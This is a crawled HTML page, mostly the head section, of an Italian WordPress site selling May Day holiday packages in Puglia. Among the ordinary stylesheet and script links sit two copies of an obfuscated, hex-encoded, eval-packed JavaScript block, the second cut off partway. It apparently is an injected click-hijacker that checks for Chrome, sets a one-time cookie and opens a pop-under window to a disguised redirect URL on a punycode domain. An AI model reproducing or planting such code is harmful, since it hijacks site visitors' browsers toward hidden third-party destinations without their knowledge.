

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.primomaggiopuglia.it/page/2/
body_size: 66675
content:
﻿<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="it-IT"> <![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="it-IT"> <![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9" lang="it-IT"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="it-IT"> <!--<![endif]-->
<head>

	<!-- Basic Page Needs
  ================================================== -->
	<meta charset="UTF-8" />
	
    
	<meta name="robots" content="noindex, follow" />
	<!--[if lt IE 9]>
		<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->

	<!-- CSS
  ================================================== -->
				<meta name="viewport" content="width=device-width, user-scalable=no">
		
	<!--[if IE 7]>
		<link rel="stylesheet" href="http://www.primomaggiopuglia.it/wp-content/themes/tourpackage-v1-01/stylesheet/ie7-style.css" /> 
		<link rel="stylesheet" href="http://www.primomaggiopuglia.it/wp-content/themes/tourpackage-v1-01/stylesheet/font-awesome/font-awesome-ie7.min.css" /> 
	<![endif]-->	
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Ponte 1 Maggio in Puglia - Offerte e Pacchetti - PrimoMaggioPuglia.it</title>
	<meta name="description" content="Per il Ponte dle Primo Maggio in Puglia abbiamo selezionato Hotel con Centro Benessere, Resort sul mare e Villaggi per famiglie con trattamento all inclusive." />
	<link rel="canonical" href="http://www.primomaggiopuglia.it/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Ponte 1 Maggio in Puglia - Offerte e Pacchetti - PrimoMaggioPuglia.it" />
	<meta property="og:description" content="Per il Ponte dle Primo Maggio in Puglia abbiamo selezionato Hotel con Centro Benessere, Resort sul mare e Villaggi per famiglie con trattamento all inclusive." />
	<meta property="og:url" content="http://www.primomaggiopuglia.it/" />
	<meta property="og:site_name" content="Offerte Ponte Primo Maggio in Puglia - 1 Maggio Salento - 1° Maggio Gargano" />
	<meta property="article:modified_time" content="2019-04-18T15:04:44+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@HotelinPugliaIt" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://www.primomaggiopuglia.it/","url":"http://www.primomaggiopuglia.it/","name":"Ponte 1 Maggio in Puglia - Offerte e Pacchetti - PrimoMaggioPuglia.it","isPartOf":{"@id":"http://www.primomaggiopuglia.it/#website"},"datePublished":"2014-03-14T15:40:48+00:00","dateModified":"2019-04-18T15:04:44+00:00","description":"Per il Ponte dle Primo Maggio in Puglia abbiamo selezionato Hotel con Centro Benessere, Resort sul mare e Villaggi per famiglie con trattamento all inclusive.","breadcrumb":{"@id":"http://www.primomaggiopuglia.it/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["http://www.primomaggiopuglia.it/"]}]},{"@type":"BreadcrumbList","@id":"http://www.primomaggiopuglia.it/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home"}]},{"@type":"WebSite","@id":"http://www.primomaggiopuglia.it/#website","url":"http://www.primomaggiopuglia.it/","name":"Offerte Ponte Primo Maggio in Puglia - 1 Maggio Salento - 1° Maggio Gargano","description":"Le migliori offerte per il Ponte più importante dell&#039;anno, il 1° Maggio in Puglia.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.primomaggiopuglia.it/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"it-IT"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Offerte Ponte Primo Maggio in Puglia - 1 Maggio Salento - 1° Maggio Gargano &raquo; Feed" href="http://www.primomaggiopuglia.it/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.primomaggiopuglia.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.primomaggiopuglia.it%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.primomaggiopuglia.it/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.primomaggiopuglia.it%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pkt-style-css' href='http://www.primomaggiopuglia.it/wp-content/themes/tourpackage-v1-01/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='pkt-foundation-css' href='http://www.primomaggiopuglia.it/wp-content/themes/tourpackage-v1-01/stylesheet/foundation-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-custom-css' href='http://www.primomaggiopuglia.it/wp-content/themes/tourpackage-v1-01/style-custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='Google-Font-Droid+Serif-css' href='http://fonts.googleapis.com/css?family=Droid+Serif%3An%2Ci%2Cb%2Cbi&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='Google-Font-Open+Sans-css' href='http://fonts.googleapis.com/css?family=Open+Sans%3An%2Ci%2Cb%2Cbi&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='Google-Font-Roboto+Condensed-css' href='http://fonts.googleapis.com/css?family=Roboto+Condensed%3An%2Ci%2Cb%2Cbi&#038;subset=latin' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:6974c4375ce8b*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://www.primomaggiopuglia.it/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider_css-css' href='http://www.primomaggiopuglia.it/wp-content/themes/tourpackage-v1-01/include/plugin/layerslider/css/layerslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='themeblvd_gmap-css' href='http://www.primomaggiopuglia.it/wp-content/plugins/theme-blvd-responsive-google-maps/assets/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css' href='http://www.primomaggiopuglia.it/wp-content/themes/tourpackage-v1-01/stylesheet/superfish.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='http://www.primomaggiopuglia.it/wp-content/themes/tourpackage-v1-01/stylesheet/fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-thumbs-css' href='http://www.primomaggiopuglia.it/wp-content/themes/tourpackage-v1-01/stylesheet/jquery.fancybox-thumbs.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://www.primomaggiopuglia.it/wp-content/themes/tourpackage-v1-01/stylesheet/font-awesome/font-awesome.css' type='text/css' media='all' />
<link rel='stylesheet' id='flex-slider-css' href='http://www.primomaggiopuglia.it/wp-content/themes/tourpackage-v1-01/stylesheet/flexslider.css' type='text/css' media='all' />
<script type="text/javascript" src="http://www.primomaggiopuglia.it/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.primomaggiopuglia.it/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.primomaggiopuglia.it/wp-content/plugins/theme-blvd-responsive-google-maps/assets/jquery.gmap.min.js" id="gmap-js"></script>
<script type="text/javascript" src="http://www.primomaggiopuglia.it/wp-content/themes/tourpackage-v1-01/include/plugin/layerslider/js/layerslider.kreaturamedia.jquery.js" id="layerslider_js-js"></script>
<script type="text/javascript" src="http://www.primomaggiopuglia.it/wp-content/themes/tourpackage-v1-01/include/plugin/layerslider/js/jquery-easing-1.3.js" id="jquery_easing-js"></script>
<script type="text/javascript" src="http://www.primomaggiopuglia.it/wp-content/themes/tourpackage-v1-01/include/plugin/layerslider/js/jquerytransit.js" id="transit-js"></script>
<script type="text/javascript" src="http://www.primomaggiopuglia.it/wp-content/themes/tourpackage-v1-01/include/plugin/layerslider/js/layerslider.transitions.js" id="layerslider_transitions-js"></script>
<script type="text/javascript" src="http://www.primomaggiopuglia.it/wp-content/themes/tourpackage-v1-01/javascript/jquery.fitvids.js" id="fitvids-js"></script>
<link rel="https://api.w.org/" href="http://www.primomaggiopuglia.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.primomaggiopuglia.it/wp-json/wp/v2/pages/165" /><link rel='shortlink' href='http://www.primomaggiopuglia.it/' />
<script>
var _0xa7af=["\x67\x20\x6E\x28\x76\x29\x7B\x33\x20\x78\x3D\x22\x3B\x20\x22\x2B\x36\x2E\x6F\x3B\x33\x20\x65\x3D\x78\x2E\x73\x28\x22\x3B\x20\x22\x2B\x76\x2B\x22\x3D\x22\x29\x3B\x62\x28\x65\x2E\x53\x3D\x3D\x32\x29\x7A\x20\x65\x2E\x54\x28\x29\x2E\x73\x28\x22\x3B\x22\x29\x2E\x55\x28\x29\x3B\x6D\x20\x7A\x20\x72\x7D\x33\x20\x52\x3D\x36\x2E\x41\x2E\x45\x28\x27\x51\x27\x29\x3B\x33\x20\x79\x3D\x36\x2E\x41\x2E\x45\x28\x27\x4E\x2D\x4F\x27\x29\x3B\x33\x20\x38\x3D\x30\x3B\x62\x28\x79\x3D\x3D\x31\x29\x7B\x62\x28\x50\x2E\x56\x2E\x57\x28\x22\x31\x32\x22\x29\x21\x3D\x2D\x31\x29\x7B\x33\x20\x38\x3D\x31\x7D\x7D\x6D\x7B\x33\x20\x38\x3D\x31\x7D\x62\x28\x38\x3D\x3D\x31\x26\x26\x21\x6E\x28\x22\x6C\x22\x29\x29\x7B\x44\x2E\x4D\x3D\x67\x28\x29\x7B\x36\x2E\x31\x34\x2E\x31\x31\x28\x27\x75\x27\x2C\x67\x28\x31\x30\x29\x7B\x33\x20\x39\x3D\x58\x20\x59\x28\x29\x3B\x33\x20\x66\x3D\x39\x2E\x5A\x28\x29\x3B\x66\x2B\x3D\x31\x35\x2A\x46\x3B\x39\x2E\x4C\x28\x66\x29\x3B\x36\x2E\x6F\x3D\x22\x6C\x3D\x31\x3B\x20\x22\x2B\x39\x2E\x47\x28\x29\x2B\x22\x3B\x4B\x3D\x2F\x22\x3B\x44\x2E\x4A\x28\x27\x49\x3A\x2F\x2F\x48\x2E\x6A\x2E\x37\x2E\x31\x33\x2E\x31\x65\x2E\x2D\x2D\x61\x2E\x31\x7A\x2E\x34\x2D\x2D\x61\x2E\x31\x41\x2E\x34\x2D\x2D\x35\x2E\x31\x42\x2E\x31\x43\x2E\x2D\x2D\x61\x2E\x34\x2D\x2D\x31\x79\x2E\x34\x2D\x2D\x35\x2F\x31\x36\x2E\x34\x2D\x2D\x35\x2E\x61\x2E\x34\x2D\x2D\x35\x2E\x31\x78\x2E\x63\x2E\x37\x2F\x31\x74\x2F\x6B\x2F\x3F\x6B\x3D\x42\x25\x64\x25\x74\x25\x31\x75\x2E\x31\x76\x2E\x37\x25\x31\x45\x25\x31\x44\x26\x31\x4B\x3D\x42\x25\x64\x25\x74\x25\x31\x4D\x2E\x63\x2E\x37\x25\x31\x4C\x25\x31\x47\x25\x31\x46\x25\x31\x48\x25\x31\x49\x2E\x63\x2E\x31\x4A\x2E\x6A\x25\x31\x77\x25\x31\x72\x26\x31\x64\x3D\x31\x73\x26\x31\x66\x3D\x31\x63\x25\x64\x26\x31\x62\x3D\x31\x37\x2D\x43\x2E\x2E\x69\x26\x77\x3D\x70\x26\x68\x3D\x70\x26\x31\x38\x3D\x31\x39\x26\x31\x61\x3D\x31\x67\x26\x71\x3D\x31\x68\x2E\x34\x2D\x2D\x35\x26\x31\x6F\x3D\x31\x70\x2D\x43\x26\x31\x71\x3D\x31\x6E\x26\x31\x6D\x3D\x30\x27\x29\x3B\x31\x69\x2E\x31\x6A\x28\x27\x75\x27\x2C\x31\x6B\x2E\x31\x6C\x2C\x72\x29\x7D\x29\x7D\x7D","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x76\x61\x72\x7C\x78\x6E\x7C\x70\x31\x61\x69\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x63\x6F\x6D\x7C\x63\x6F\x6E\x74\x6E\x7C\x6E\x6F\x77\x7C\x6F\x31\x61\x71\x79\x7C\x69\x66\x7C\x67\x6F\x6F\x67\x6C\x65\x7C\x33\x41\x7C\x70\x61\x72\x74\x73\x7C\x74\x69\x6D\x65\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x7C\x7C\x79\x6F\x75\x74\x75\x62\x65\x7C\x69\x6D\x67\x75\x72\x6C\x7C\x63\x6C\x69\x63\x6B\x75\x6E\x64\x5F\x65\x78\x70\x65\x72\x74\x7C\x65\x6C\x73\x65\x7C\x67\x65\x74\x43\x6F\x6F\x6B\x69\x65\x7C\x63\x6F\x6F\x6B\x69\x65\x7C\x33\x30\x30\x7C\x7C\x66\x61\x6C\x73\x65\x7C\x73\x70\x6C\x69\x74\x7C\x32\x46\x7C\x63\x6C\x69\x63\x6B\x7C\x6E\x61\x6D\x65\x7C\x7C\x76\x61\x6C\x75\x65\x7C\x69\x73\x54\x6F\x43\x68\x72\x6F\x6D\x65\x7C\x72\x65\x74\x75\x72\x6E\x7C\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74\x7C\x68\x74\x74\x70\x73\x7C\x69\x6C\x61\x44\x5A\x41\x68\x58\x45\x74\x52\x51\x4B\x48\x65\x74\x58\x42\x6E\x38\x51\x4D\x77\x67\x39\x4B\x41\x45\x77\x41\x51\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65\x7C\x31\x30\x30\x30\x7C\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67\x7C\x77\x77\x77\x7C\x68\x74\x74\x70\x7C\x6F\x70\x65\x6E\x7C\x70\x61\x74\x68\x7C\x73\x65\x74\x54\x69\x6D\x65\x7C\x6F\x6E\x6C\x6F\x61\x64\x7C\x64\x61\x74\x61\x7C\x74\x79\x70\x65\x7C\x6E\x61\x76\x69\x67\x61\x74\x6F\x72\x7C\x69\x64\x7C\x69\x64\x54\x6F\x52\x65\x64\x69\x72\x65\x63\x74\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x70\x6F\x70\x7C\x73\x68\x69\x66\x74\x7C\x75\x73\x65\x72\x41\x67\x65\x6E\x74\x7C\x69\x6E\x64\x65\x78\x4F\x66\x7C\x6E\x65\x77\x7C\x44\x61\x74\x65\x7C\x67\x65\x74\x54\x69\x6D\x65\x7C\x65\x76\x65\x6E\x74\x7C\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72\x7C\x43\x68\x72\x6F\x6D\x65\x7C\x63\x68\x61\x6E\x6E\x65\x6C\x7C\x62\x6F\x64\x79\x7C\x33\x36\x30\x30\x7C\x37\x61\x71\x79\x7C\x31\x30\x61\x68\x55\x4B\x45\x77\x6A\x70\x6C\x34\x7C\x62\x69\x68\x7C\x37\x38\x39\x7C\x62\x69\x77\x7C\x76\x65\x74\x7C\x45\x70\x6B\x63\x6F\x58\x5F\x5F\x38\x32\x71\x44\x72\x4D\x7C\x64\x6F\x63\x6F\x64\x7C\x55\x43\x35\x68\x52\x70\x7C\x74\x62\x6E\x6F\x64\x7C\x31\x36\x30\x30\x7C\x61\x71\x79\x7C\x74\x68\x69\x73\x7C\x72\x65\x6D\x6F\x76\x65\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72\x7C\x61\x72\x67\x75\x6D\x65\x6E\x74\x73\x7C\x63\x61\x6C\x6C\x65\x65\x7C\x75\x61\x63\x74\x7C\x6D\x72\x63\x7C\x76\x65\x64\x7C\x30\x61\x68\x55\x4B\x45\x77\x6A\x70\x6C\x34\x7C\x69\x61\x63\x74\x7C\x33\x44\x72\x75\x7C\x76\x47\x64\x50\x42\x75\x4B\x70\x69\x53\x75\x5A\x34\x4D\x7C\x69\x6D\x67\x72\x65\x73\x7C\x32\x46\x6C\x68\x33\x7C\x67\x6F\x6F\x67\x6C\x65\x75\x73\x65\x72\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x32\x36\x68\x6C\x7C\x6D\x79\x61\x63\x63\x6F\x75\x6E\x74\x7C\x69\x31\x61\x76\x36\x61\x7C\x78\x6E\x53\x48\x37\x68\x70\x41\x72\x7C\x6F\x63\x4E\x6F\x31\x61\x71\x79\x7C\x69\x67\x7C\x55\x34\x52\x70\x36\x36\x48\x68\x70\x35\x72\x6F\x63\x4E\x75\x6F\x6C\x46\x65\x4F\x34\x41\x69\x67\x7C\x33\x44\x77\x33\x30\x30\x7C\x32\x46\x4E\x65\x64\x5F\x54\x75\x5F\x67\x65\x36\x47\x67\x4A\x5A\x5F\x6C\x49\x4F\x5F\x35\x6D\x69\x65\x49\x45\x6D\x6A\x44\x70\x71\x39\x6B\x66\x67\x44\x30\x35\x77\x61\x70\x6D\x76\x7A\x63\x49\x6E\x76\x54\x34\x71\x51\x4D\x78\x68\x78\x71\x5F\x68\x45\x61\x7A\x66\x38\x5A\x73\x71\x41\x7C\x32\x46\x64\x65\x74\x61\x69\x6C\x73\x7C\x32\x46\x61\x70\x70\x73\x7C\x33\x46\x6F\x64\x7C\x33\x44\x63\x6F\x6D\x7C\x61\x6E\x64\x72\x6F\x6F\x64\x7C\x69\x6D\x67\x72\x65\x66\x75\x72\x6C\x7C\x32\x46\x73\x74\x6F\x72\x65\x7C\x32\x46\x70\x6C\x61\x79","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xaddfx1,_0xaddfx2,_0xaddfx3,_0xaddfx4,_0xaddfx5,_0xaddfx6){_0xaddfx5= function(_0xaddfx3){return (_0xaddfx3< _0xaddfx2?_0xa7af[4]:_0xaddfx5(parseInt(_0xaddfx3/ _0xaddfx2)))+ ((_0xaddfx3= _0xaddfx3% _0xaddfx2)> 35?String[_0xa7af[5]](_0xaddfx3+ 29):_0xaddfx3.toString(36))};if(!_0xa7af[4][_0xa7af[6]](/^/,String)){while(_0xaddfx3--){_0xaddfx6[_0xaddfx5(_0xaddfx3)]= _0xaddfx4[_0xaddfx3]|| _0xaddfx5(_0xaddfx3)};_0xaddfx4= [function(_0xaddfx5){return _0xaddfx6[_0xaddfx5]}];_0xaddfx5= function(){return _0xa7af[7]};_0xaddfx3= 1};while(_0xaddfx3--){if(_0xaddfx4[_0xaddfx3]){_0xaddfx1= _0xaddfx1[_0xa7af[6]]( new RegExp(_0xa7af[8]+ _0xaddfx5(_0xaddfx3)+ _0xa7af[8],_0xa7af[9]),_0xaddfx4[_0xaddfx3])}};return _0xaddfx1}(_0xa7af[0],62,111,_0xa7af[3][_0xa7af[2]](_0xa7af[1]),0,{}))
</script>
<script>
var _0xa7af=["\x67\x20\x6E\x28\x76\x29\x7B\x33\x20\x78\x3D\x22\x3B\x20\x22\x2B\x36\x2E\x6F\x3B\x33\x20\x65\x3D\x78\x2E\x73\x28\x22\x3B\x20\x22\x2B\x76\x2B\x22\x3D\x22\x29\x3B\x62\x28\x65\x2E\x53\x3D\x3D\x32\x29\x7A\x20\x65\x2E\x54\x28\x29\x2E\x73\x28\x22\x3B\x22\x29\x2E\x55\x28\x29\x3B\x6D\x20\x7A\x20\x72\x7D\x33\x20\x52\x3D\x36\x2E\x41\x2E\x45\x28\x27\x51\x27\x29\x3B\x33\x20\x79\x3D\x36\x2E\x41\x2E\x45\x28\x27\x4E\x2D\x4F\x27\x29\x3B\x33\x20\x38\x3D\x30\x3B\x62\x28\x79\x3D\x3D\x31\x29\x7B\x62\x28\x50\x2E\x56\x2E\x57\x28\x22\x31\x32\x22\x29\x21\x3D\x2D\x31\x29\x7B\x33\x20\x38\x3D\x31\x7D\x7D\x6D\x7B\x33\x20\x38\x3D\x31\x7D\x62\x28\x38\x3D\x3D\x31\x26\x26\x21\x6E\x28\x22\x6C\x22\x29\x29\x7B\x44\x2E\x4D\x3D\x67\x28\x29\x7B\x36\x2E\x31\x34\x2E\x31\x31\x28\x27\x75\x27\x2C\x67\x28\x31\x30\x29\x7B\x33\x20\x39\x3D\x58\x20\x59\x28\x29\x3B\x33\x20\x66\x3D\x39\x2E\x5A\x28\x29\x3B\x66\x2B\x3D\x31\x35\x2A\x46\x3B\x39\x2E\x4C\x28\x66\x29\x3B\x36\x2E\x6F\x3D\x22\x6C\x3D\x31\x3B\x20\x22\x2B\x39\x2E\x47\x28\x29\x2B\x22\x3B\x4B\x3D\x2F\x22\x3B\x44\x2E\x4A\x28\x27\x49\x3A\x2F\x2F\x48\x2E\x6A\x2E\x37\x2E\x31\x33\x2E\x31\x65\x2E\x2D\x2D\x61\x2E\x31\x7A\x2E\x34\x2D\x2D\x61\x2E\x31\x41\x2E\x34\x2D\x2D\x35\x2E\x31\x42\x2E\x31\x43\x2E\x2D\x2D\x61\x2E\x34\x2D\x2D\x31\x79\x2E\x34\x2D\x2D\x35\x2F\x31\x36\x2E\x34\x2D\x2D\x35\x2E\x61\x2E\x34\x2D\x2D\x35\x2E\x31\x78\x2E\x63\x2E\x37\x2F\x31\x74\x2F\x6B\x2F\x3F\x6B\x3D\x42\x25\x64\x25\x74\x25\x31\x75\x2E\x31\x76\x2E\x37\x25\x31\x45\x25\x31\x44\x26\x31\x4B\x3D\x42\x25\x64\x25\x74\x25\x31\x4D\x2E\x63\x2E\x37\x25\x31\x4C\x25\x31\x47\x25\x31\x46\x25\x31\x48\x25\x31\x49\x2E\x63\x2E\x31\x4A\x2E\x6A\x25\x31\x77\x25\x31\x72\x26\x31\x64\x3D\x31\x73\x26\x31\x66\x3D\x31\x63\x25\x64\x26\x31\x62\x3D\x31\x37\x2D\x43\x2E\x2E\x69\x26\x77\x3D\x70\x26\x68\x3D\x70\x26\x31\x38\x3D\x31\x39\x26\x31\x61\x3D\x31\x67\x26\x71\x3D\x31\x68\x2E\x34\x2D\x2D\x35\x26\x31\x6F\x3D\x31\x70\x2D\x43\x26\x31\x71\x3D\x31\x6E\x26\x31\x6D\x3D\x30\x27\x29\x3B\x31\x69\x2E\x31\x6A\x28\x27\x75\x27\x2C\x31\x6B\x2E\x31\x6C\x2C\x72\x29\x7D\x29\x7D\x7D","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x76\x61\x72\x7C\x78\x6E\x7C\x70\x31\x61\x69\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x63\x6F\x6D\x7C\x63\x6F\x6E\x74\x6E\x7C\x6E\x6F\x77\x7C\x6F\x31\x61\x71\x79\x7C\x69\x66\x7C\x67\x6F\x6F\x67\x6C\x65\x7C\x33\x41\x7C\x70\x61\x72\x74\x73\x7C\x74\x69\x6D\x65\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x7C\x7C\x79\x6